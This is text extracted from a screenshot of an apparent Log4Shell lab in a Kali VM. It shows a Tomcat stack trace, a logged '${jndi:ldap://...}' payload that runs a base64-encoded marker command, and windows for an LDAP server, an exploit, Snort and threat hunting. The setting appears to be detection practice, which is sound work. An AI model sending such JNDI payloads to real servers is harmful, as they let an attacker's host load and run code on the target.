 Kali 2021.3 (Golden Image) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
kali@home: ~
alert tcp any any -> [$H...
03:12 PM
kali@home: ~
File Actions Edit View Help
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitS9zH5bEI5U cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-12 20:10:06.430 INFO 1 --- [nio-8080-exec-1] HelloWorld : Received a request for API version
${jndi:ldap://192.168.110.14:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}
c
[0] 0:spring-boot* 1:ldap-server 2:exploit- 3:snort 4:hunting 5:zsh "home" 15:12 12-Dec-21
3:14 PM
12/12/2021
Right Ctrl